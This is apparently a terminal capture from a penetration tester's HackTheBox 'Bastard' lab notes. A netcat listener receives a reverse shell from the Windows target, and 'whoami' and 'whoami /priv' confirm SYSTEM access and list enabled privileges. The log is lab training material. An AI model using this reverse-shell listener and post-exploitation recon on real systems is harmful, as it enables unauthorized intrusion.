 (kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.77.207] 57495
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeCreateTokenPrivilege Create a token object Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled
SeRelabelPrivilege Modify an object label Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
C:\inetpub\drupal-7.54>ipci